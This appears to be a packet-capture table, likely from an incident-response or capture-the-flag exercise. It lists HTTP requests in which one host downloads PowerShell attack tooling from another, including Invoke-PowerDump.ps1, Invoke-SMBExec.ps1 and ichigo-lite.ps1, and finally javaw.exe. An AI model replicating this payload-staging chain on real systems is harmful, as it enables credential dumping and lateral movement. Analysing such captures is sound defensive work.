 http
No. Time Source Source Port Destination Destination Port Protocol Length Full request URI
4214 136.853760 87.96.21.81 62594 87.96.21.84 80 HTTP 127 http://87.96.21.84/checking.ps1
4221 136.856484 87.96.21.84 80 87.96.21.81 62594 HTTP 698 http://87.96.21.84/checking.ps1
4241 138.897019 87.96.21.81 64279 87.96.21.84 80 HTTP 210 http://87.96.21.84/
4244 138.897872 87.96.21.84 80 87.96.21.81 64279 HTTP 898 http://87.96.21.84/
4251 139.120160 87.96.21.81 64280 87.96.21.84 80 HTTP 217 http://87.96.21.84/del.ps1
4254 139.121160 87.96.21.84 80 87.96.21.81 64280 HTTP 397 http://87.96.21.84/del.ps1
4261 139.203886 87.96.21.81 64281 87.96.21.84 80 HTTP 122 http://87.96.21.84/del.ps1
4264 139.204992 87.96.21.84 80 87.96.21.81 64281 HTTP 397 http://87.96.21.84/del.ps1
4273 139.339437 87.96.21.81 64282 87.96.21.84 80 HTTP 130 http://87.96.21.84/ichigo-lite.ps1
4277 139.353854 87.96.21.84 80 87.96.21.81 64282 HTTP 1153 http://87.96.21.84/ichigo-lite.ps1
4284 139.384510 87.96.21.81 64283 87.96.21.84 80 HTTP 135 http://87.96.21.84/Invoke-PowerDump.ps1
4303 139.385807 87.96.21.84 80 87.96.21.81 64283 HTTP 319 http://87.96.21.84/Invoke-PowerDump.ps1
4310 139.410280 87.96.21.81 64284 87.96.21.84 80 HTTP 133 http://87.96.21.84/Invoke-SMBExec.ps1
4418 139.412690 87.96.21.84 80 87.96.21.81 64284 HTTP 779 http://87.96.21.84/Invoke-SMBExec.ps1
4425 139.450336 87.96.21.81 64285 87.96.21.84 80 HTTP 229 http://87.96.21.84/extracted_hosts.txt
4428 139.450967 87.96.21.84 80 87.96.21.81 64285 HTTP 126 http://87.96.21.84/extracted_hosts.txt
4435 139.650755 87.96.21.81 64286 87.96.21.84 80 HTTP 135 http://87.96.21.84/Invoke-PowerDump.ps1
4454 139.652310 87.96.21.84 80 87.96.21.81 64286 HTTP 319 http://87.96.21.84/Invoke-PowerDump.ps1
4469 141.349442 87.96.21.81 87.96.21.84 80 HTTP 124 http://87.96.21.84/javaw.exe